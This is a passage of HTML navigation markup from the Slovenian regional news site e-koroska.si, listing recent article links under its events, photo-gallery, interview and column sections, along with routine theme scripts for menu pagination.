                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69769e75b6fe2" data-td_block_id="td_uid_5_69769e75b6fe2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69769e75b6fe2" data-td_block_id="td_uid_5_69769e75b6fe2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69769e75ba014_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69769e75ba014" ><script>var block_td_uid_6_69769e75ba014 = new tdBlock();
block_td_uid_6_69769e75ba014.id = "td_uid_6_69769e75ba014";
block_td_uid_6_69769e75ba014.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_69769e75ba014_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69769e75ba014_rand","tdc_css_class_style":"td_uid_6_69769e75ba014_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69769e75ba014.td_column_number = "3";
block_td_uid_6_69769e75ba014.block_type = "td_block_mega_menu";
block_td_uid_6_69769e75ba014.post_count = "5";
block_td_uid_6_69769e75ba014.found_posts = "20";
block_td_uid_6_69769e75ba014.header_color = "";
block_td_uid_6_69769e75ba014.ajax_pagination_infinite_stop = "";
block_td_uid_6_69769e75ba014.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_69769e75ba014);
</script><div id=td_uid_6_69769e75ba014 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69769e75ba014" data-td_block_id="td_uid_6_69769e75ba014"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69769e75ba014" data-td_block_id="td_uid_6_69769e75ba014"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69769e75bb0e2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69769e75bb0e2" ><script>var block_td_uid_7_69769e75bb0e2 = new tdBlock();
block_td_uid_7_69769e75bb0e2.id = "td_uid_7_69769e75bb0e2";
block_td_uid_7_69769e75bb0e2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_69769e75bb0e2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69769e75bb0e2_rand","tdc_css_class_style":"td_uid_7_69769e75bb0e2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69769e75bb0e2.td_column_number = "3";
block_td_uid_7_69769e75bb0e2.block_type = "td_block_mega_menu";
block_td_uid_7_69769e75bb0e2.post_count = "5";
block_td_uid_7_69769e75bb0e2.found_posts = "1360";
block_td_uid_7_69769e75bb0e2.header_color = "";
block_td_uid_7_69769e75bb0e2.ajax_pagination_infinite_stop = "";
block_td_uid_7_69769e75bb0e2.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_69769e75bb0e2);
</script><div id=td_uid_7_69769e75bb0e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo: Gestapovski zapori"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69769e75bb0e2" data-td_block_id="td_uid_7_69769e75bb0e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69769e75bb0e2" data-td_block_id="td_uid_7_69769e75bb0e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69769e75bfd1c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69769e75bfd1c" ><script>var block_td_uid_8_69769e75bfd1c = new tdBlock();
block_td_uid_8_69769e75bfd1c.id = "td_uid_8_69769e75bfd1c";
block_td_uid_8_69769e75bfd1c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_69769e75bfd1c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69769e75bfd1c_rand","tdc_css_class_style":"td_uid_8_69769e75bfd1c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_69769e75bfd1c.td_column_number = "3";
block_td_uid_8_69769e75bfd1c.block_type = "td_block_mega_menu";
block_td_uid_8_69769e75bfd1c.post_count = "5";
block_td_uid_8_69769e75bfd1c.found_posts = "202";
block_td_uid_8_69769e75bfd1c.header_color = "";
block_td_uid_8_69769e75bfd1c.ajax_pagination_infinite_stop = "";
block_td_uid_8_69769e75bfd1c.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_69769e75bfd1c);
</script><div id=td_uid_8_69769e75bfd1c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69769e75bfd1c" data-td_block_id="td_uid_8_69769e75bfd1c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69769e75bfd1c" data-td_block_id="td_uid_8_69769e75bfd1c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_69769e75c1fc5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69769e75c1fc5" ><script>var block_td_uid_9_69769e75c1fc5 = new tdBlock();
block_td_uid_9_69769e75c1fc5.id = "td_uid_9_69769e75c1fc5";
